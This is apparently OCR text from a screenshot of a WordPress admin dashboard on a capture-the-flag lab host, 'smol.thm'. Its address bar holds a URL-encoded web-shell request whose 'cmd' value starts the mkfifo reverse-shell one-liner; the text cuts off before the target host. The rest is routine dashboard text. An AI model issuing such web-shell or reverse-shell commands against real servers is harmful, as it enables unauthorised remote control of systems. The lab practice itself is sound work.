 Dashboard ‹ AnotherCTF —
www.smol.thm/wp-admin/?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fb
BUR
20
AnotherCTF 0 New Howdy, wordpress user
Dashboard
Posts
Media
Pages
Comments
Profile
Tools
Collapse menu
One of our old favorite songs from way back when
Screen Options
Help
Dashboard
At a Glance
3 Posts 1 Page
WordPress 6.4.3 running Twenty Twenty-Three theme.
Activity
Recently Published
Aug 16th 2023, 3:06 pm RCE
Aug 16th 2023, 3:05 pm SSRF
Aug 16th 2023, 2:59 pm XSS
Quick Draft
Title
Content
What's on your mind?
Save Draft
WordPress Events and News
Enter your closest city to find nearby events. Select location
City: Cincinnati Submit Cancel
RSS Error: WP HTTP Error: cURL error 28: Connection timed out after 10000 milliseconds
RSS Error: WP HTTP Error: cURL error 28: Connection timed out after 10001 milliseconds
www.smol.thm